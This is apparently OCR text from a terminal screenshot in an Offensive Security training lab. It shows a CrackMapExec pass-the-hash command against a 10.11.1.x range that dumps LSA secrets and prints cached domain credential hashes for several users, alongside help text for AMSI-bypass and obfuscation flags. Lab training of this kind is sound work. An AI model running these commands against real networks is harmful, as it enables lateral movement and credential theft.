 1 2 3 4 5
CPU 0.75% RAM 3.1G Disk 56G IN 0K OUT 0K 192.168.119.139 Friday, 27 January 2023 19:04:49
OFFENSIVE
security
--obfs Obfuscate PowerShell scripts
--amsi-bypass FILE File with a custom AMSI bypass
--clear-obfscripts Clear all cached obfuscated PowerShell scripts
siddicky@kali-esxi ~/tools/CrackMapExec-master/cme
crackmapexec smb 10.11.1.20-24 -u administrator -H 'ee0c207898a5bccc01f38115019ca2fb' --local-auth --lsa
/usr/lib/python3/dist-packages/pywerview/requester.py:144: SyntaxWarning: "is not" with a literal. Did you mean "!="?
if result['type'] is not 'searchResEntry':
SMB 10.11.1.22 445 SVCLIENT08 [*] Windows 10 Pro N 14393 x64 (name:SVCLIENT08) (domain:SVCLIENT08) (signing:Fals
e) (SMBv1:True)
SMB 10.11.1.24 445 SVCLIENT73 [*] Windows 10 Pro N 14393 x64 (name:SVCLIENT73) (domain:SVCLIENT73) (signing:Fals
e) (SMBv1:True)
SMB 10.11.1.21 445 SV-FILE01 [*] Windows Server 2016 Standard 14393 x64 (name:SV-FILE01) (domain:SV-FILE01) (si
gning:False) (SMBv1:True)
SMB 10.11.1.20 445 SV-DC01 [*] Windows 10.0 Build 17763 x64 (name:SV-DC01) (domain:SV-DC01) (signing:True) (S
MBv1:False)
SMB 10.11.1.22 445 SVCLIENT08 [+] SVCLIENT08\administrator:ee0c207898a5bccc01f38115019ca2fb (Pwn3d!)
SMB 10.11.1.21 445 SV-FILE01 [-] SV-FILE01\administrator:ee0c207898a5bccc01f38115019ca2fb STATUS_LOGON_FAILURE
SMB 10.11.1.24 445 SVCLIENT73 [+] SVCLIENT73\administrator:ee0c207898a5bccc01f38115019ca2fb (Pwn3d!)
SMB 10.11.1.20 445 SV-DC01 [-] SV-DC01\administrator:ee0c207898a5bccc01f38115019ca2fb STATUS_LOGON_FAILURE
SMB 10.11.1.22 445 SVCLIENT08 [+] Dumping LSA secrets
SMB 10.11.1.24 445 SVCLIENT73 [+] Dumping LSA secrets
SMB 10.11.1.22 445 SVCLIENT08 SVCORP.COM/alice:$DCC2$10240#alice#d0949f34eddd1d447d4a052a0c398b72
SMB 10.11.1.24 445 SVCLIENT73 SVCORP.COM/tris:$DCC2$10240#tris#8f4de03080e5a01e8b883fa8346ac110
SMB 10.11.1.22 445 SVCLIENT08 SVCORP.COM/tris:$DCC2$10240#tris#8f4de03080e5a01e8b883fa8346ac110
SMB 10.11.1.24 445 SVCLIENT73 SVCORP.COM/pete:$DCC2$10240#pete#b566afa0a7e41755a286cba1a7a3012d
[active-directory] 1:zsh 2:system-server 3:server 4:rlwrap 5:www- 6:python3* 192.168.119.139 19:04 27 Jan 23
2:14:34 / 3:09:03
CC